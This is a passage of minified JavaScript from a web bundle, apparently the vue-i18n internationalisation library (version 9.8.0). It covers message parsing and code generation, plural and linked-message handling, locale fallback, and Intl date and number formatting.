12!==e.type?(r(t,M.UNEXPECTED_EMPTY_LINKED_MODIFIER,n.lastStartLoc,0),c.value="",o(c,a,s),{nextConsumeToken:e,node:c}):(null==e.value&&r(t,M.UNEXPECTED_LEXICAL_ANALYSIS,n.lastStartLoc,0,et(e)),c.value=e.value||"",o(c,t.currentOffset(),t.currentPosition()),{node:c})}(t);n.modifier=e.node,a=e.nextConsumeToken||t.nextToken()}switch(10!==a.type&&r(t,M.UNEXPECTED_LEXICAL_ANALYSIS,e.lastStartLoc,0,et(a)),a=t.nextToken(),2===a.type&&(a=t.nextToken()),a.type){case 11:null==a.value&&r(t,M.UNEXPECTED_LEXICAL_ANALYSIS,e.lastStartLoc,0,et(a)),n.key=function(t,e){const n=t.context(),r=i(7,n.offset,n.startLoc);return r.value=e,o(r,t.currentOffset(),t.currentPosition()),r}(t,a.value||"");break;case 5:null==a.value&&r(t,M.UNEXPECTED_LEXICAL_ANALYSIS,e.lastStartLoc,0,et(a)),n.key=c(t,a.value||"");break;case 6:null==a.value&&r(t,M.UNEXPECTED_LEXICAL_ANALYSIS,e.lastStartLoc,0,et(a)),n.key=s(t,a.value||"");break;case 7:null==a.value&&r(t,M.UNEXPECTED_LEXICAL_ANALYSIS,e.lastStartLoc,0,et(a)),n.key=l(t,a.value||"");break;default:r(t,M.UNEXPECTED_EMPTY_LINKED_KEY,e.lastStartLoc,0);const u=t.context(),d=i(7,u.offset,u.startLoc);return d.value="",o(d,u.offset,u.startLoc),n.key=d,o(n,u.offset,u.startLoc),{nextConsumeToken:a,node:n}}return o(n,t.currentOffset(),t.currentPosition()),{node:n}}function d(t){const e=t.context(),n=i(2,1===e.currentType?t.currentOffset():e.offset,1===e.currentType?e.endLoc:e.startLoc);n.items=[];let d=null;do{const i=d||t.nextToken();switch(d=null,i.type){case 0:null==i.value&&r(t,M.UNEXPECTED_LEXICAL_ANALYSIS,e.lastStartLoc,0,et(i)),n.items.push(a(t,i.value||""));break;case 6:null==i.value&&r(t,M.UNEXPECTED_LEXICAL_ANALYSIS,e.lastStartLoc,0,et(i)),n.items.push(s(t,i.value||""));break;case 5:null==i.value&&r(t,M.UNEXPECTED_LEXICAL_ANALYSIS,e.lastStartLoc,0,et(i)),n.items.push(c(t,i.value||""));break;case 7:null==i.value&&r(t,M.UNEXPECTED_LEXICAL_ANALYSIS,e.lastStartLoc,0,et(i)),n.items.push(l(t,i.value||""));break;case 8:const o=u(t);n.items.push(o.node),d=o.nextConsumeToken||null}}while(14!==e.currentType&&1!==e.currentType);return o(n,1===e.currentType?e.lastOffset:t.currentOffset(),1===e.currentType?e.lastEndLoc:t.currentPosition()),n}function h(t){const e=t.context(),{offset:n,startLoc:a}=e,s=d(t);return 14===e.currentType?s:function(t,e,n,a){const s=t.context();let c=0===a.items.length;const l=i(1,e,n);l.cases=[],l.cases.push(a);do{const e=d(t);c||(c=0===e.items.length),l.cases.push(e)}while(14!==s.currentType);return c&&r(t,M.MUST_HAVE_MESSAGES_IN_PLURAL,n,0),o(l,t.currentOffset(),t.currentPosition()),l}(t,n,a,s)}return{parse:function(n){const a=K(n,N({},t)),s=a.context(),c=i(0,s.offset,s.startLoc);return e&&c.loc&&(c.loc.source=n),c.body=h(a),t.onCacheKey&&(c.cacheKey=t.onCacheKey(n)),14!==s.currentType&&r(a,M.UNEXPECTED_LEXICAL_ANALYSIS,s.lastStartLoc,0,n[s.offset]||""),o(c,a.currentOffset(),a.currentPosition()),c}}}function et(t){if(14===t.type)return"EOF";const e=(t.value||"").replace(/\r?\n/gu,"\\n");return e.length>10?e.slice(0,9)+"…":e}function nt(t,e){for(let n=0;n<t.length;n++)rt(t[n],e)}function rt(t,e){switch(t.type){case 1:nt(t.cases,e),e.helper("plural");break;case 2:nt(t.items,e);break;case 6:rt(t.key,e),e.helper("linked"),e.helper("type");break;case 5:e.helper("interpolate"),e.helper("list");break;case 4:e.helper("interpolate"),e.helper("named")}}function it(t,e={}){const n=function(t,e={}){const n={ast:t,helpers:new Set};return{context:()=>n,helper:t=>(n.helpers.add(t),t)}}(t);n.helper("normalize"),t.body&&rt(t.body,n);const r=n.context();t.helpers=Array.from(r.helpers)}function ot(t){if(1===t.items.length){const e=t.items[0];3!==e.type&&9!==e.type||(t.static=e.value,delete e.value)}else{const e=[];for(let n=0;n<t.items.length;n++){const r=t.items[n];if(3!==r.type&&9!==r.type)break;if(null==r.value)break;e.push(r.value)}if(e.length===t.items.length){t.static=D(e);for(let e=0;e<t.items.length;e++){const n=t.items[e];3!==n.type&&9!==n.type||delete n.value}}}}const at="minifier";function st(t){switch(t.t=t.type,t.type){case 0:const e=t;st(e.body),e.b=e.body,delete e.body;break;case 1:const n=t,r=n.cases;for(let t=0;t<r.length;t++)st(r[t]);n.c=r,delete n.cases;break;case 2:const i=t,o=i.items;for(let t=0;t<o.length;t++)st(o[t]);i.i=o,delete i.items,i.static&&(i.s=i.static,delete i.static);break;case 3:case 9:case 8:case 7:const a=t;a.value&&(a.v=a.value,delete a.value);break;case 6:const s=t;st(s.key),s.k=s.key,delete s.key,s.modifier&&(st(s.modifier),s.m=s.modifier,delete s.modifier);break;case 5:const c=t;c.i=c.index,delete c.index;break;case 4:const l=t;l.k=l.key,delete l.key;break;default:throw B(M.UNHANDLED_MINIFIER_NODE_TYPE,null,{domain:at,args:[t.type]})}delete t.type}const ct="parser";function lt(t,e){const{helper:n}=t;switch(e.type){case 0:!function(t,e){e.body?lt(t,e.body):t.push("null")}(t,e);break;case 1:!function(t,e){const{helper:n,needIndent:r}=t;if(e.cases.length>1){t.push(`${n("plural")}([`),t.indent(r());const i=e.cases.length;for(let n=0;n<i&&(lt(t,e.cases[n]),n!==i-1);n++)t.push(", ");t.deindent(r()),t.push("])")}}(t,e);break;case 2:!function(t,e){const{helper:n,needIndent:r}=t;t.push(`${n("normalize")}([`),t.indent(r());const i=e.items.length;for(let n=0;n<i&&(lt(t,e.items[n]),n!==i-1);n++)t.push(", ");t.deindent(r()),t.push("])")}(t,e);break;case 6:!function(t,e){const{helper:n}=t;t.push(`${n("linked")}(`),lt(t,e.key),e.modifier?(t.push(", "),lt(t,e.modifier),t.push(", _type")):t.push(", undefined, _type"),t.push(")")}(t,e);break;case 8:case 7:case 9:case 3:t.push(JSON.stringify(e.value),e);break;case 5:t.push(`${n("interpolate")}(${n("list")}(${e.index}))`,e);break;case 4:t.push(`${n("interpolate")}(${n("named")}(${JSON.stringify(e.key)}))`,e);break;default:throw B(M.UNHANDLED_CODEGEN_NODE_TYPE,null,{domain:ct,args:[e.type]})}}const ut=(t,e={})=>{const n=L(e.mode)?e.mode:"normal",r=L(e.filename)?e.filename:"message.intl",i=!!e.sourceMap,o=null!=e.breakLineCode?e.breakLineCode:"arrow"===n?";":"\n",a=e.needIndent?e.needIndent:"arrow"!==n,s=t.helpers||[],c=function(t,e){const{sourceMap:n,filename:r,breakLineCode:i,needIndent:o}=e,a=!1!==e.location,s={filename:r,code:"",column:1,line:1,offset:0,map:void 0,breakLineCode:i,needIndent:o,indentLevel:0};function c(t,e){s.code+=t}function l(t,e=!0){const n=e?i:"";c(o?n+"  ".repeat(t):n)}return a&&t.loc&&(s.source=t.loc.source),{context:()=>s,push:c,indent:function(t=!0){const e=++s.indentLevel;t&&l(e)},deindent:function(t=!0){const e=--s.indentLevel;t&&l(e)},newline:function(){l(s.indentLevel)},helper:t=>`_${t}`,needIndent:()=>s.needIndent}}(t,{mode:n,filename:r,sourceMap:i,breakLineCode:o,needIndent:a});c.push("normal"===n?"function __msg__ (ctx) {":"(ctx) => {"),c.indent(a),s.length>0&&(c.push(`const { ${D(s.map((t=>`${t}: _${t}`)),", ")} } = ctx`),c.newline()),c.push("return "),lt(c,t),c.deindent(a),c.push("}"),delete t.helpers;const{code:l,map:u}=c.context();return{ast:t,code:l,map:u?u.toJSON():void 0}};function dt(t,e={}){const n=N({},e),r=!!n.jit,i=!!n.minify,o=null==n.optimize||n.optimize,a=tt(n).parse(t);return r?(o&&function(t){const e=t.body;2===e.type?ot(e):e.cases.forEach((t=>ot(t)))}(a),i&&st(a),{ast:a,code:""}):(it(a,n),ut(a,n))}const ht=[];ht[0]={w:[0],i:[3,0],"[":[4],o:[7]},ht[1]={w:[1],".":[2],"[":[4],o:[7]},ht[2]={w:[2],i:[3,0],0:[3,0]},ht[3]={i:[3,0],0:[3,0],w:[1,1],".":[2,1],"[":[4,1],o:[7,1]},ht[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],o:8,l:[4,0]},ht[5]={"'":[4,0],o:8,l:[5,0]},ht[6]={'"':[4,0],o:8,l:[6,0]};const ft=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function pt(t){if(null==t)return"o";switch(t.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return t;case 95:case 36:case 45:return"i";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"w"}return"i"}function gt(t){const e=t.trim();return("0"!==t.charAt(0)||!isNaN(parseInt(t)))&&(n=e,ft.test(n)?function(t){const e=t.charCodeAt(0);return e!==t.charCodeAt(t.length-1)||34!==e&&39!==e?t:t.slice(1,-1)}(e):"*"+e);var n}const vt=new Map;function mt(t,e){return S(t)?t[e]:null}const yt=t=>t,bt=t=>"",_t="text",St=t=>0===t.length?"":function(t,e=""){return t.reduce(((t,n,r)=>0===r?t+n:t+e+n),"")}(t),wt=t=>null==t?"":m(t)||k(t)&&t.toString===E?JSON.stringify(t,null,2):String(t);function Et(t,e){return t=Math.abs(t),2===e?t?t>1?1:0:1:t?Math.min(t,2):0}function xt(t={}){const e=t.locale,n=function(t){const e=s(t.pluralIndex)?t.pluralIndex:-1;return t.named&&(s(t.named.count)||s(t.named.n))?s(t.named.count)?t.named.count:s(t.named.n)?t.named.n:e:e}(t),r=S(t.pluralRules)&&b(e)&&y(t.pluralRules[e])?t.pluralRules[e]:Et,i=S(t.pluralRules)&&b(e)&&y(t.pluralRules[e])?Et:void 0,o=t.list||[],a=t.named||{};s(t.pluralIndex)&&function(t,e){e.count||(e.count=t),e.n||(e.n=t)}(n,a);function c(e){const n=y(t.messages)?t.messages(e):!!S(t.messages)&&t.messages[e];return n||(t.parent?t.parent.message(e):bt)}const l=k(t.processor)&&y(t.processor.normalize)?t.processor.normalize:St,u=k(t.processor)&&y(t.processor.interpolate)?t.processor.interpolate:wt,h={list:t=>o[t],named:t=>a[t],plural:t=>t[r(n,t.length,i)],linked:(e,...n)=>{const[r,i]=n;let o="text",a="";1===n.length?S(r)?(a=r.modifier||a,o=r.type||o):b(r)&&(a=r||a):2===n.length&&(b(r)&&(a=r||a),b(i)&&(o=i||o));const s=c(e)(h),l="vnode"===o&&m(s)&&a?s[0]:s;return a?(u=a,t.modifiers?t.modifiers[u]:yt)(l,o):l;var u},message:c,type:k(t.processor)&&b(t.processor.type)?t.processor.type:_t,interpolate:u,normalize:l,values:d({},o,a)};return h}const kt=8;const Tt=M.__EXTEND_POINT__,Ct=T(Tt),Ot={INVALID_ARGUMENT:Tt,INVALID_DATE_ARGUMENT:Ct(),INVALID_ISO_DATE_ARGUMENT:Ct(),NOT_SUPPORT_NON_STRING_MESSAGE:Ct(),NOT_SUPPORT_LOCALE_PROMISE_VALUE:Ct(),NOT_SUPPORT_LOCALE_ASYNC_FUNCTION:Ct(),NOT_SUPPORT_LOCALE_TYPE:Ct(),__EXTEND_POINT__:Ct()};function At(t){return B(t,null,void 0)}Ot.INVALID_ARGUMENT,Ot.INVALID_DATE_ARGUMENT,Ot.INVALID_ISO_DATE_ARGUMENT,Ot.NOT_SUPPORT_NON_STRING_MESSAGE,Ot.NOT_SUPPORT_LOCALE_PROMISE_VALUE,Ot.NOT_SUPPORT_LOCALE_ASYNC_FUNCTION,Ot.NOT_SUPPORT_LOCALE_TYPE;function It(t,e){return null!=e.locale?Nt(e.locale):Nt(t.locale)}let Pt;function Nt(t){if(b(t))return t;if(y(t)){if(t.resolvedOnce&&null!=Pt)return Pt;if("Function"===t.constructor.name){const e=t();if(w(e))throw At(Ot.NOT_SUPPORT_LOCALE_PROMISE_VALUE);return Pt=e}throw At(Ot.NOT_SUPPORT_LOCALE_ASYNC_FUNCTION)}throw At(Ot.NOT_SUPPORT_LOCALE_TYPE)}function Lt(t,e,n){return[...new Set([n,...m(e)?e:S(e)?Object.keys(e):b(e)?[e]:[n]])]}function Rt(t,e,n){const r=b(n)?n:jt,i=t;i.__localeChainCache||(i.__localeChainCache=new Map);let o=i.__localeChainCache.get(r);if(!o){o=[];let t=[n];for(;m(t);)t=Dt(o,t,e);const a=m(e)||!k(e)?e:e.default?e.default:null;t=b(a)?[a]:a,m(t)&&Dt(o,t,!1),i.__localeChainCache.set(r,o)}return o}function Dt(t,e,n){let r=!0;for(let i=0;i<e.length&&_(r);i++){const o=e[i];b(o)&&(r=Mt(t,e[i],n))}return r}function Mt(t,e,n){let r;const i=e.split("-");do{r=Ft(t,i.join("-"),n),i.splice(-1,1)}while(i.length&&!0===r);return r}function Ft(t,e,n){let r=!1;if(!t.includes(e)&&(r=!0,e)){r="!"!==e[e.length-1];const i=e.replace(/!/g,"");t.push(i),(m(n)||k(n))&&n[i]&&(r=n[i])}return r}const Bt="9.8.0",Ut=-1,jt="en-US",Gt="",Vt=t=>`${t.charAt(0).toLocaleUpperCase()}${t.substr(1)}`;let Ht,Wt,Xt;function qt(t){Ht=t}let zt=null;const $t=t=>{zt=t},Yt=()=>zt;let Kt=0;function Zt(t={}){const e=y(t.onWarn)?t.onWarn:C,n=b(t.version)?t.version:Bt,r=b(t.locale)||y(t.locale)?t.locale:jt,i=y(r)?jt:r,o=m(t.fallbackLocale)||k(t.fallbackLocale)||b(t.fallbackLocale)||!1===t.fallbackLocale?t.fallbackLocale:i,a=k(t.messages)?t.messages:{[i]:{}},s=k(t.datetimeFormats)?t.datetimeFormats:{[i]:{}},c=k(t.numberFormats)?t.numberFormats:{[i]:{}},u=d({},t.modifiers||{},{upper:(t,e)=>"text"===e&&b(t)?t.toUpperCase():"vnode"===e&&S(t)&&"__v_isVNode"in t?t.children.toUpperCase():t,lower:(t,e)=>"text"===e&&b(t)?t.toLowerCase():"vnode"===e&&S(t)&&"__v_isVNode"in t?t.children.toLowerCase():t,capitalize:(t,e)=>"text"===e&&b(t)?Vt(t):"vnode"===e&&S(t)&&"__v_isVNode"in t?Vt(t.children):t}),h=t.pluralRules||{},f=y(t.missing)?t.missing:null,p=!_(t.missingWarn)&&!l(t.missingWarn)||t.missingWarn,g=!_(t.fallbackWarn)&&!l(t.fallbackWarn)||t.fallbackWarn,v=!!t.fallbackFormat,w=!!t.unresolving,E=y(t.postTranslation)?t.postTranslation:null,x=k(t.processor)?t.processor:null,T=!_(t.warnHtmlMessage)||t.warnHtmlMessage,O=!!t.escapeParameter,A=y(t.messageCompiler)?t.messageCompiler:Ht;const I=y(t.messageResolver)?t.messageResolver:Wt||mt,P=y(t.localeFallbacker)?t.localeFallbacker:Xt||Lt,N=S(t.fallbackContext)?t.fallbackContext:void 0,L=t,R=S(L.__datetimeFormatters)?L.__datetimeFormatters:new Map,D=S(L.__numberFormatters)?L.__numberFormatters:new Map,M=S(L.__meta)?L.__meta:{};Kt++;const F={version:n,cid:Kt,locale:r,fallbackLocale:o,messages:a,modifiers:u,pluralRules:h,missing:f,missingWarn:p,fallbackWarn:g,fallbackFormat:v,unresolving:w,postTranslation:E,processor:x,warnHtmlMessage:T,escapeParameter:O,messageCompiler:A,messageResolver:I,localeFallbacker:P,fallbackContext:N,onWarn:e,__meta:M};return F.datetimeFormats=s,F.numberFormats=c,F.__datetimeFormatters=R,F.__numberFormatters=D,F}function Jt(t,e,n,r,i){const{missing:o,onWarn:a}=t;if(null!==o){const r=o(t,n,e,i);return b(r)?r:e}return e}function Qt(t,e,n){t.__localeChainCache=new Map,t.localeFallbacker(t,n,e)}function te(t){return e=>function(t,e){const n=e.b||e.body;if(1===(n.t||n.type)){const e=n,r=e.c||e.cases;return t.plural(r.reduce(((e,n)=>[...e,ee(t,n)]),[]))}return ee(t,n)}(e,t)}function ee(t,e){const n=e.s||e.static;if(n)return"text"===t.type?n:t.normalize([n]);{const n=(e.i||e.items).reduce(((e,n)=>[...e,ne(t,n)]),[]);return t.normalize(n)}}function ne(t,e){const n=e.t||e.type;switch(n){case 3:const r=e;return r.v||r.value;case 9:const i=e;return i.v||i.value;case 4:const o=e;return t.interpolate(t.named(o.k||o.key));case 5:const a=e;return t.interpolate(t.list(null!=a.i?a.i:a.index));case 6:const s=e,c=s.m||s.modifier;return t.linked(ne(t,s.k||s.key),c?ne(t,c):void 0,t.type);case 7:const l=e;return l.v||l.value;case 8:const u=e;return u.v||u.value;default:throw new Error(`unhandled node type on format message part: ${n}`)}}const re=t=>t;let ie=Object.create(null);const oe=t=>S(t)&&(0===t.t||0===t.type)&&("b"in t||"body"in t);function ae(t,e={}){let n=!1;const r=e.onError||U;return e.onError=t=>{n=!0,r(t)},{...dt(t,e),detectError:n}}const se=(t,e)=>{if(!b(t))throw At(Ot.NOT_SUPPORT_NON_STRING_MESSAGE);{!_(e.warnHtmlMessage)||e.warnHtmlMessage;const n=(e.onCacheKey||re)(t),r=ie[n];if(r)return r;const{code:i,detectError:o}=ae(t,e),a=new Function(`return ${i}`)();return o?a:ie[n]=a}};const ce=()=>"",le=t=>y(t);function ue(t,...e){const{fallbackFormat:n,postTranslation:r,unresolving:i,messageCompiler:o,fallbackLocale:a,messages:c}=t,[l,u]=fe(...e),d=_(u.missingWarn)?u.missingWarn:t.missingWarn,h=_(u.fallbackWarn)?u.fallbackWarn:t.fallbackWarn,f=_(u.escapeParameter)?u.escapeParameter:t.escapeParameter,g=!!u.resolvedMessage,v=b(u.default)||_(u.default)?_(u.default)?o?l:()=>l:u.default:n?o?l:()=>l:"",y=n||""!==v,w=It(t,u);f&&function(t){m(t.list)?t.list=t.list.map((t=>b(t)?p(t):t)):S(t.named)&&Object.keys(t.named).forEach((e=>{b(t.named[e])&&(t.named[e]=p(t.named[e]))}))}(u);let[E,x,k]=g?[l,w,c[w]||{}]:de(t,l,w,a,h,d),T=E,C=l;if(g||b(T)||oe(T)||le(T)||y&&(T=v,C=T),!(g||(b(T)||oe(T)||le(T))&&b(x)))return i?Ut:l;let O=!1;const A=le(T)?T:he(t,l,x,T,C,(()=>{O=!0}));if(O)return T;const I=function(t,e,n,r){const{modifiers:i,pluralRules:o,messageResolver:a,fallbackLocale:c,fallbackWarn:l,missingWarn:u,fallbackContext:d}=t,h=r=>{let i=a(n,r);if(null==i&&d){const[,,t]=de(d,r,e,c,l,u);i=a(t,r)}if(b(i)||oe(i)){let n=!1;const o=he(t,r,e,i,r,(()=>{n=!0}));return n?ce:o}return le(i)?i:ce},f={locale:e,modifiers:i,pluralRules:o,messages:h};t.processor&&(f.processor=t.processor);r.list&&(f.list=r.list);r.named&&(f.named=r.named);s(r.plural)&&(f.pluralIndex=r.plural);return f}(t,x,k,u),P=function(t,e,n){0;const r=e(n);0;return r}(0,A,xt(I));return r?r(P,l):P}function de(t,e,n,r,i,o){const{messages:a,onWarn:s,messageResolver:c,localeFallbacker:l}=t,u=l(t,r,n);let d,h={},f=null,p=n,g=null;for(let n=0;n<u.length;n++){d=g=u[n],h=a[d]||{};if(null===(f=c(h,e))&&(f=h[e]),b(f)||oe(f)||le(f))break;const r=Jt(t,e,d,0,"translate");r!==e&&(f=r),p=g}return[f,d,h]}function he(t,e,n,r,i,a){const{messageCompiler:s,warnHtmlMessage:c}=t;if(le(r)){const t=r;return t.locale=t.locale||n,t.key=t.key||e,t}if(null==s){const t=()=>r;return t.locale=n,t.key=e,t}const l=s(r,function(t,e,n,r,i,a){return{locale:e,key:n,warnHtmlMessage:i,onError:t=>{throw a&&a(t),t},onCacheKey:t=>o(e,n,t)}}(0,n,i,0,c,a));return l.locale=n,l.key=e,l.source=r,l}function fe(...t){const[e,n,r]=t,i={};if(!(b(e)||s(e)||le(e)||oe(e)))throw At(Ot.INVALID_ARGUMENT);const o=s(e)?String(e):(le(e),e);return s(n)?i.plural=n:b(n)?i.default=n:k(n)&&!u(n)?i.named=n:m(n)&&(i.list=n),s(r)?i.plural=r:b(r)?i.default=r:k(r)&&d(i,r),[o,i]}const pe="undefined"!=typeof Intl;pe&&Intl.DateTimeFormat,pe&&Intl.NumberFormat;function ge(t,...e){const{datetimeFormats:n,unresolving:r,fallbackLocale:i,onWarn:o,localeFallbacker:a}=t,{__datetimeFormatters:s}=t;const[c,l,h,f]=me(...e),p=(_(h.missingWarn)?h.missingWarn:t.missingWarn,_(h.fallbackWarn)?h.fallbackWarn:t.fallbackWarn,!!h.part),g=It(t,h),v=a(t,i,g);if(!b(c)||""===c)return new Intl.DateTimeFormat(g,f).format(l);let m,y={},S=null,w=g,E=null;for(let e=0;e<v.length&&(m=E=v[e],y=n[m]||{},S=y[c],!k(S));e++)Jt(t,c,m,0,"datetime format"),w=E;if(!k(S)||!b(m))return r?Ut:c;let x=`${m}__${c}`;u(f)||(x=`${x}__${JSON.stringify(f)}`);let T=s.get(x);return T||(T=new Intl.DateTimeFormat(m,d({},S,f)),s.set(x,T)),p?T.formatToParts(l):T.format(l)}const ve=["localeMatcher","weekday","era","year","month","day","hour","minute","second","timeZoneName","formatMatcher","hour12","timeZone","dateStyle","timeStyle","calendar","dayPeriod","numberingSystem","hourCycle","fractionalSecondDigits"];function me(...t){const[e,n,r,i]=t,o={};let a,l={};if(b(e)){const t=e.match(/(\d{4}-\d{2}-\d{2})(T|\s)?(.*)/);if(!t)throw At(Ot.INVALID_ISO_DATE_ARGUMENT);const n=t[3]?t[3].trim().startsWith("T")?`${t[1].trim()}${t[3].trim()}`:`${t[1].trim()}T${t[3].trim()}`:t[1].trim();a=new Date(n);try{a.toISOString()}catch(t){throw At(Ot.INVALID_ISO_DATE_ARGUMENT)}}else if(c(e)){if(isNaN(e.getTime()))throw At(Ot.INVALID_DATE_ARGUMENT);a=e}else{if(!s(e))throw At(Ot.INVALID_ARGUMENT);a=e}return b(n)?o.key=n:k(n)&&Object.keys(n).forEach((t=>{ve.includes(t)?l[t]=n[t]:o[t]=n[t]})),b(r)?o.locale=r:k(r)&&(l=r),k(i)&&(l=i),[o.key||"",a,o,l]}function ye(t,e,n){const r=t;for(const t in n){const n=`${e}__${t}`;r.__datetimeFormatters.has(n)&&r.__datetimeFormatters.delete(n)}}function be(t,...e){const{numberFormats:n,unresolving:r,fallbackLocale:i,onWarn:o,localeFallbacker:a}=t,{__numberFormatters:s}=t;const[c,l,h,f]=Se(...e),p=(_(h.missingWarn)?h.missingWarn:t.missingWarn,_(h.fallbackWarn)?h.fallbackWarn:t.fallbackWarn,!!h.part),g=It(t,h),v=a(t,i,g);if(!b(c)||""===c)return new Intl.NumberFormat(g,f).format(l);let m,y={},S=null,w=g,E=null;for(let e=0;e<v.length&&(m=E=v[e],y=n[m]||{},S=y[c],!k(S));e++)Jt(t,c,m,0,"number format"),w=E;if(!k(S)||!b(m))return r?Ut:c;let x=`${m}__${c}`;u(f)||(x=`${x}__${JSON.stringify(f)}`);let T=s.get(x);return T||(T=new Intl.NumberFormat(m,d({},S,f)),s.set(x,T)),p?T.formatToParts(l):T.format(l)}const _e=["localeMatcher","style","currency","currencyDisplay","currencySign","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","notation","signDisplay","unit","unitDisplay","roundingMode","roundingPriority","roundingIncrement","trailingZeroDisplay"];function Se(...t){const[e,n,r,i]=t,o={};let a={};if(!s(e))throw At(Ot.INVALID_ARGUMENT);const c=e;return b(n)?o.key=n:k(n)&&Object.keys(n).forEach((t=>{_e.includes(t)?a[t]=n[t]:o[t]=n[t]})),b(r)?o.locale=r:k(r)&&(a=r),k(i)&&(a=i),[o.key||"",c,o,a]}function we(t,e,n){const r=t;for(const t in n){const n=`${e}__${t}`;r.__numberFormatters.has(n)&&r.__numberFormatters.delete(n)}}"boolean"!=typeof __INTLIFY_JIT_COMPILATION__&&(f().__INTLIFY_JIT_COMPILATION__=!1),"boolean"!=typeof __INTLIFY_DROP_MESSAGE_COMPILER__&&(f().__INTLIFY_DROP_MESSAGE_COMPILER__=!1);var Ee=n(23714),xe=n(44925);const ke="9.8.0";const Te=kt,Ce=T(Te);Ce(),Ce(),Ce(),Ce(),Ce(),Ce(),Ce(),Ce();const Oe=Ot.__EXTEND_POINT__,Ae=T(Oe),Ie={UNEXPECTED_RETURN_TYPE:Oe,INVALID_ARGUMENT:Ae(),MUST_BE_CALL_SETUP_TOP:Ae(),NOT_INSTALLED:Ae(),NOT_AVAILABLE_IN_LEGACY_MODE:Ae(),REQUIRED_VALUE:Ae(),INVALID_VALUE:Ae(),CANNOT_SETUP_VUE_DEVTOOLS_PLUGIN:Ae(),NOT_INSTALLED_WITH_PROVIDE:Ae(),UNEXPECTED_ERROR:Ae(),NOT_COMPATIBLE_LEGACY_VUE_I18N:Ae(),BRIDGE_SUPPORT_VUE_2_ONLY:Ae(),MUST_DEFINE_I18N_OPTION_IN_ALLOW_COMPOSITION:Ae(),NOT_AVAILABLE_COMPOSITION_IN_LEGACY:Ae(),__EXTEND_POINT__:Ae()};function Pe(t,...e){return B(t,null,void 0)}Ie.UNEXPECTED_RETURN_TYPE,Ie.INVALID_ARGUMENT,Ie.MUST_BE_CALL_SETUP_TOP,Ie.NOT_INSTALLED,Ie.UNEXPECTED_ERROR,Ie.NOT_AVAILABLE_IN_LEGACY_MODE,Ie.REQUIRED_VALUE,Ie.INVALID_VALUE,Ie.CANNOT_SETUP_VUE_DEVTOOLS_PLUGIN,Ie.NOT_INSTALLED_WITH_PROVIDE,Ie.NOT_COMPATIBLE_LEGACY_VUE_I18N,Ie.BRIDGE_SUPPORT_VUE_2_ONLY,Ie.MUST_DEFINE_I18N_OPTION_IN_ALLOW_COMPOSITION,Ie.NOT_AVAILABLE_COMPOSITION_IN_LEGACY;const Ne=i("__translateVNode"),Le=i("__datetimeParts"),Re=i("__numberParts"),De=i("__setPluralRules");i("__intlifyMeta");const Me=i("__injectWithOption"),Fe=i("__dispose");function Be(t){if(!S(t))return t;for(const e in t)if(v(t,e))if(e.includes(".")){const n=e.split("."),r=n.length-1;let i=t,o=!1;for(let t=0;t<r;t++){if(n[t]in i||(i[n[t]]={}),!S(i[n[t]])){o=!0;break}i=i[n[t]]}o||(i[n[r]]=t[e],delete t[e]),S(i[n[r]])&&Be(i[n[r]])}else S(t[e])&&Be(t[e]);return t}function Ue(t,e){const{messages:n,__i18n:r,messageResolver:i,flatJson:o}=e,a=k(n)?n:m(r)?{}:{[t]:{}};if(m(r)&&r.forEach((t=>{if("locale"in t&&"resource"in t){const{locale:e,resource:n}=t;e?(a[e]=a[e]||{},A(n,a[e])):A(n,a)}else b(t)&&A(JSON.parse(t),a)})),null==i&&o)for(const t in a)v(a,t)&&Be(a[t]);return a}function je(t){return t.type}function Ge(t,e,n){let r=S(e.messages)?e.messages:{};"__i18nGlobal"in n&&(r=Ue(t.locale.value,{messages:r,__i18n:n.__i18nGlobal}));const i=Object.keys(r);if(i.length&&i.forEach((e=>{t.mergeLocaleMessage(e,r[e])})),S(e.datetimeFormats)){const n=Object.keys(e.datetimeFormats);n.length&&n.forEach((n=>{t.mergeDateTimeFormat(n,e.datetimeFormats[n])}))}if(S(e.numberFormats)){const n=Object.keys(e.numberFormats);n.length&&n.forEach((n=>{t.mergeNumberFormat(n,e.numberFormats[n])}))}}function Ve(t){return(0,Ee.Wm)(Ee.xv,null,t,0)}const He=()=>[],We=()=>!1;let Xe=0;function qe(t){return(e,n,r,i)=>t(n,r,(0,Ee.FN)()||void 0,i)}function ze(t={},e){const{__root:n,__injectWithOption:i}=t,o=void 0===n,a=t.flatJson;let c=!_(t.inheritLocale)||t.inheritLocale;const u=(0,xe.iH)(n&&c?n.locale.value:b(t.locale)?t.locale:jt),h=(0,xe.iH)(n&&c?n.fallbackLocale.value:b(t.fallbackLocale)||m(t.fallbackLocale)||k(t.fallbackLocale)||!1===t.fallbackLocale?t.fallbackLocale:u.value),f=(0,xe.iH)(Ue(u.value,t)),p=(0,xe.iH)(k(t.datetimeFormats)?t.datetimeFormats:{[u.value]:{}}),g=(0,xe.iH)(k(t.numberFormats)?t.numberFormats:{[u.value]:{}});let w=n?n.missingWarn:!_(t.missingWarn)&&!l(t.missingWarn)||t.missingWarn,E=n?n.fallbackWarn:!_(t.fallbackWarn)&&!l(t.fallbackWarn)||t.fallbackWarn,x=n?n.fallbackRoot:!_(t.fallbackRoot)||t.fallbackRoot,T=!!t.fallbackFormat,C=y(t.missing)?t.missing:null,O=y(t.missing)?qe(t.missing):null,I=y(t.postTranslation)?t.postTranslation:null,P=n?n.warnHtmlMessage:!_(t.warnHtmlMessage)||t.warnHtmlMessage,N=!!t.escapeParameter;const L=n?n.modifiers:k(t.modifiers)?t.modifiers:{};let R,D=t.pluralRules||n&&n.pluralRules;R=(()=>{o&&$t(null);const e={version:ke,locale:u.value,fallbackLocale:h.value,messages:f.value,modifiers:L,pluralRules:D,missing:null===O?void 0:O,missingWarn:w,fallbackWarn:E,fallbackFormat:T,unresolving:!0,postTranslation:null===I?void 0:I,warnHtmlMessage:P,escapeParameter:N,messageResolver:t.messageResolver,messageCompiler:t.messageCompiler,__meta:{framework:"vue"}};e.datetimeFormats=p.value,e.numberFormats=g.value,e.__datetimeFormatters=k(R)?R.__datetimeFormatters:void 0,e.__numberFormatters=k(R)?R.__numberFormatters:void 0;const n=Zt(e);return o&&$t(n),n})(),Qt(R,u.value,h.value);const 